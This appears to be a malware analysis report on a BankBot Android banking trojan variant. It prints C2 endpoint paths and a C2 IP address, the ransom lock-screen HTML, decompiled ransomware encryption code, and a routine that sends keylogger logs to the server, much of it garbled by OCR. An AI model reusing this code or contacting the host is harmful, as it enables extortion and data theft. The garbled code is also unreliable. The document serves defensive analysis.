| /private/set_data.php       | /private/set_data.php               |
|-----------------------------|-------------------------------------|
| /private/tuk tuk.php        | /private/tuk_tuk.php                |
| /private/settings.php       | /private/settings.php               |
| /private/add log.php        | /private/add_log.php                |
| /private/set_location.php   | /private/set_location.php           |
| /private/getSettingsAll.php | /private/getSettingsAll.php         |
| /private/setAllSettings.php | /private/setAllSettings.php         |
| /private/getDataCJ.php      | /private/getDataCJ.php              |
| /private/setDataCJ.php      | /private/setDataCJ.php              |
| /private/add_inj.php        | /private/add inj.php                |
| /private/checkPanel.php     | /private/checkPanel.php             |
| /private/ws/getfiles.php    | /private/locker.php                 |
|                             | /private/datakeylogger.php          |
|                             | /private/sound.php                  |
|                             | /application/websocket/ratgate.php  |
|                             | /application/websocket/getfiles.php |
|                             |                                     |

*Figure 1. C2 Network Endpoints*

The BankBot malware's configuration is stored in a file named 'set.xml' in the application's 'shared prefs' directory. This file is updated following installation, giving additional clues regarding the new functionality.

Figure 2 shows an example of the static configuration and Figure 3 shows an updated version. The updated version, which stores a base64-encoded image as part of an HTML file, has been truncated for readability.| xml version='1.0' encoding='utf-8' standalone='yes' ?               |           |
|---------------------------------------------------------------------|-----------|
| $map$                                                               |           |
| <string name="lock_btc"></string>                                   |           |
| <string name="straccessibility">start now</string>                  |           |
| <string name="StringYes">Yes</string>                               |           |
| <string name="uninstall1">uninstall</string>                        |           |
| <string name="str_push_fish"></string>                              |           |
| <string name="interval">10000</string>                              |           |
| <string name="time_work">0</string>                                 |           |
| <string name="startRecordSound">stop</string>                       |           |
| <string name="findfiles"></string>                                  |           |
| <string name="straccessibility2">to start</string>                  |           |
| <string name="RequestGPS"></string>                                 |           |
| <string name="urlInj"></string>                                     |           |
| <string name="madeSettings">1 2 3 4 5 6 7 8 9 10 11 12 13 </string> |           |
| <string name="getNumber">false</string>                             |           |
| <string name="SettingsAll"></string>                                |           |
| <string name="keylogger"></string>                                  |           |
| <string name="StringActivate">activate</string>                     |           |
| <string name="network">false</string>                               |           |
| <string name="cryptfile">false</string>                             |           |
| <string name="websocket"></string>                                  |           |
| <string name="timeStartGrabber"></string>                           |           |
| <string name="foregroundwhile"></string>                            |           |
| <string name="swspacket">com.android.mms</string>                   | Figure 2. |
| <string name="name">false</string>                                  |           |
| <string name="gps">false</string>                                   |           |
| <string name="save_inj"></string>                                   |           |
| <string name="htmllocker"></string>                                 |           |
| <string name="dateCJ"></string>                                     |           |
| <string name="uninstall2">to remove</string>                        |           |
| <string name="key"></string>                                        |           |
| <string name="lock_amount"></string>                                |           |
| <string name="status"></string>                                     |           |
| <string name="perehvat_sws">false</string>                          |           |
| <string name="urls">http://5.8.88.163</string>                      |           |
| <string name="StringAccessibility">Enable access for</string>       |           |
| <string name="checkStartGrabber">0</string>                         |           |
| <string name="startRequest">Access=0Perm=0</string>                 |           |
| <string name="RequestINJ"></string>                                 |           |
| <string name="vnc">start</string>                                   |           |
| <string name="vkladmin">include</string>                            |           |
| <string name="time_start_permission">0</string>                     |           |
| <string name="iconCJ">0:0</string>                                  |           |
| <string name="sound">start</string>                                 |           |
| <string name="recordsoundseconds">0</string>                        |           |
| <string name="StringPermis">Allow</string>                          |           |
| <string name="del_sws">false</string>                               |           |
|                                                                     |           |

*Static Configuration*```
<?xml        version='1.0'        encoding='utf-8'        standalone='yes'
 <sub>map</sub></sub>
        p><br>
<string name="lock_btc"></string><br>
<string name="straccessibility">start now</string><br>
<string name="stringYes">Yes</string><br>
<string name="uninstall1">uninstall</string><br>
<string name="str_push_fish"></string><br>
<strin
        string name= time_work >100</string><br>string name="startRecordSound">stop</string><br>string name="findfiles">**false**</string><br>string name="straccessibility2">to start</string><br>string name="RequestGPS"></string>
        <string name= nequestors ></string><br><string name="urlInj">http://5.8.88.163/inj</string><br><string name="madeSettings">1+2+3+4+5 6 7 8 9 10 11+12+13+</string><br><string name="getNumber">false</string><br><string name="settings">1
         p://5.8.88.163~http://5.8.88.163/inj~qweqweqwe/~</string>
         <string name="keylogger">false</string><br><string name="StringActivate">activate</string>
         <string name="network">false</string>
        -string name="cryptfile">false</string><br>string name="cryptfile">false</string><br>string name="websocket"></string><br>string name="timeStartGrabber"></string>
         <string name="foregroundwhile">false</string>
        string name="swspacket">com.android.mms</string><br>string name="swspacket">com.android.mms</string><br>string name="gps">false</string>
         string name="save_inj"></string><br><string name="save_inj"></string><br><string name="html\blocker">&lt;body style='background:#000'&gt;&lt;center&gt;<br>div_style='html\ccker">&lt;html&gt;&lt;body style='background:#000'&gt;&lt;c
<div style='height: 200px;overflow:hidden;width:100%;'&gt;&lt;img style='height: 200px;margin:0 ه
auto;' src='data:image/jpg;base64,/9j//gAPTGF2YzUyLjEyMi4wAP/
آةlt;h1 style='color:#fff'>FBI WARNING</h1&gt;
< h3 style='color:#fff'&gt; To view the child porn the phone is locked and all files are
 encrypted, your data will be transferred to the FBI you have to pay a fine! After paying a fine
pour phone will be unlocked and decrypted!< h3&gt;&lt;/br&gt;<br>&lt;h3 style='color:#fff'&gt;amount: &lt;amount&gt;&lt;/br&gt;<br>&lt;h4 style='color:#fff'&gt;bitcoin: &lt;bitcoin&gt;&lt;/h4&gt;&lt;/br&gt;
</center&gt;&lt;/body&gt;&lt;/html&gt;</string>
        xtring name="dateCJ"></string><br><string name="dateCJ"></string><br><string name="uninstall2">to remove</string><br><string name="key"></string>
        string name= Ney 25/3tring2<br>
string name="lock_inj"></string><br>
string name="lock_amount"></string><br>
string name="status"></string><br>
string name="perehvat_sws">true</string>
        <string name="perehvat_sws">true</string><br>
<string name="urls">http://5.8.88.163</string><br>
<string name="stringAccessibility">Enable access for</string><br>
<string name="checkStartGrabber">0</string><br>
<string name="startRequ
        <br/>string name="time_start_permission">0</string></string name="iconCJ">0:0</string></string></string name="sound">start</string>
        <string name="recordsoundseconds">0</string><br>string name="recordsoundseconds">0</string><br>string name="stringPermis">Allow</string><br>string name="del_sws">false</string>
 </map>
```
*Figure 3. Updated Configuration*

#### **Locker – AnubisCrypt**

As seen in the configuration, there are several entries related to the new ransomware functionality. These include 'htmllocker', which is updated after installation to contain the HTML code for a lock screen. This lock screen, shown in Figure 4, contains a poorly-wordedmessage about illicit activity being detected on the victim's phone.



While the lock screen is reminiscent of other locking ransomware that simply disables access to the user interface, this implementation is indeed crypto ransomware. Some of the code responsible for the ransomware functionality is shown in Figure 5. The encrypted files are renamed with the extension '.AnubisCrypt' and files are encrypted using a 256-bit symmetric key.```
void m229a(File file) {
    try {
        System.out.println(file);
        for (File file2 : file.listFiles()) {
            if (file2.isDirectory()) {
                m230b(file2);
            } else if (file2.isFile()) {
                try
                    C0039c c0039c = this.f290a;byte[] a = CO039c.m245a(file2);FileOutputStream fileOutputStream;
                    if (this.f291b.equals("crypt")) {
                        if (!file2.getPath().contains(".AnubisCrypt")) {
                            a = this.f290a.m257a(a, this.f292c);fileOutputStream = new FileOutputStream(file2.getPath() + ".AnubisCrypt", true);
                            fileOutputStream.write(a);
                            fileOutputStream.close();
                            file2.delete();
                    } else if (this.f291b.equals("decrypt") && file2.getPath().contains(".AnubisCrypt")) {
                        a = this f290a.m264b(a, this f292c);fileOutputStream = new FileOutputStream(file2.getPath().replace(".AnubisCrypt", ""), true);
                        fileOutputStream.write(a);
                        fileOutputStream.close();
                        file2.delete();} catch (Exception e) {
            Þ
        F
    } catch (Exception e2) {
-3
```
*Figure 5. Ransomeware encryption/decryption code*

Additional configuration fields related to the ransomware functionality include lock btc, lock\_amount, and key. These fields are updated via communication with the C2 server and were never updated during execution of the samples analyzed for this article. Figure 6 shows the code for populating these configuration entries. It appears that files encrypted with AnubisCrypt will be recoverable, based upon the symmetric key being stored in the configuration.

```
if (split2[i].contains("|cryptokey=")) {
     try {
          split = this.f268b.m249a(split2[i], "|cryptokey=", "|endcrypt").split("/:/");
          str2 = split[0];str3 = split[1];str = split[2];if (this.f268b.m262b((Context) this, this.f269c.f337c[0]) && !this.f268b.m256a((Context) this, GXbXREdgatPJ.class)) {
               this.f268b.m272d(this, "lock_amount", str3);<br>this.f268b.m272d(this, "lock_amount", str3);<br>this.f268b.m272d(this, "lock_btc", str);
               this.72680.m2/20(this, "tock_ptc", str);<br>this.f268b.m272d(this, "status", "crypt");<br>this.f268b.m272d(this, "key", str2);
               startService(new Intent(this, GXbXREdgatPJ.class));
     } catch (Exception e27) {
          this.f268b.m255a("ERROR", "WebSocket -> Commands");
if (split2[i].contains("|decryptokey=")) {
     try \{str = this.f268b.m249a(split2[i], "|decryptokey=", "|enddecrypt");
          if (this f268b m262b((Context) this, this f269c f337c[0]) && !this f268b m256a(this f270d, GXbXREdgatPJ class)) {
               this.f268b.m272d(this, "status", "decrypt");<br>this.f268b.m272d(this, "key", str);
               this.f270d.startService(new Intent(this.f270d, GXbXREdgatPJ.class));
     } catch (Exception e28) {
          this.f268b.m255a("ERROR", "WebSocket -> Commands");
```
*Figure 6. Ransomware configuration data population code*#### **Remote Access Trojan**

In addition to the ransomware functionality detailed above, this version of BankBot now contains remote access trojan (RAT) functionality. Commands available via the RAT service include Open Directory, Download File, Delete File/Folder, Start & Stop VNC, and Stop & Start Sound Recording. This functionality allows the attacker to directly manipulate the file system and monitor the victim's activity. Figure 7 displays code for some of the aforementioned RAT functions.



*Figure 7. RAT command examples*

The malicious actor behind this update has also implemented keylogger functionality. The ability to record sound and log keystrokes makes this malware both potent and remarkably invasive. Figure 8 shows the implementation of the keylogger functionality, including the name of the log file.

```
if (split2[i].contains("getkeylogger")) {
     try {<br>str = this.f268b.m258b(this, "12", "p=" + this.f268b.m265c(this.f268b.m285p(this) + "~~~~~~~~~~" + m226a("keys.log").replace("|^|", "\n")));<br>Log.e("SEND KEL", "LOGER");
          Log.e("SEND KEL", "LOGER");<br>if (this.f268b.m271d(str).contains("clear")) {
               Log.e("SEND KEL", "CLEAR");<br>m228b("keys.log");
     } catch (Exception e21) {
          Log.e("ERROR", "getkeylogger -> Commands");
     \mathcal{Y}\mathcal{L}
```
*Figure 8. Code to exfiltrate logged keystrokes*

#### **Banking Trojan & Additional Functionality**

Even with all the new functionality, BankBot is still a banking trojan at heart. Like most Android bankers, BankBot monitors for a targeted application to be launched, and then overlays the legitimate app with a phishing screen to steal the victim's credentials. It then uses its SMS theft capabilities to intercept any subsequent security codes sent from the bank.

